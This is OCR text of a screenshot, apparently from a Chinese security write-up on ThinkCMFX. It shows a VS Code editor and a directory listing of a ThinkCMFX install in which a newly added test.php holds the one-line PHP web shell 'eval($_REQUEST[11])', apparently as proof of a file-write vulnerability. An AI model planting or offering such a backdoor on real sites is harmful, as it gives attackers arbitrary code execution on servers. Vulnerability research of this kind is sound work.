 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) test.php - Visual Studio Code
test.php ×
1 <?php eval($_REQUEST[11]);
ThinkCMFX
共享 查看
计算机 资料 (E:) WWW cms ThinkCMFX 搜索 ThinkCMFX
名称 修改日期 类型 大小
admin 2018/12/4 12:58 文件夹
application 2018/12/4 12:58 文件夹
的位置
data 2018/12/4 12:59 文件夹
plugins 2018/12/4 12:58 文件夹
public 2018/12/4 12:58 文件夹
simplewind 2018/12/4 12:58 文件夹
themes 2018/12/4 12:58 文件夹
update 2018/12/4 12:58 文件夹
.gitignore 2016/12/13 11:07 文本文档 1 KB
.htaccess 2016/12/13 11:07 HTACCESS 文件 1 KB
config.yaml 2016/12/13 11:07 Yaml 源文件 1 KB
CONTRIBUTING.md 2016/12/13 11:07 Markdown File 1 KB
Document 2016/12/13 11:07 Internet 快捷方式 1 KB
index.php 2016/12/13 11:07 PHP 源文件 2 KB
LICENSE.txt 2016/12/13 11:07 文本文档 3 KB
Nginx.conf 2016/12/13 11:07 CONF 文件 1 KB
README.md 2016/12/13 11:07 Markdown File 13 KB
test.php 2018/12/6 21:27 PHP 源文件 1 KB
零组资料文库
知社区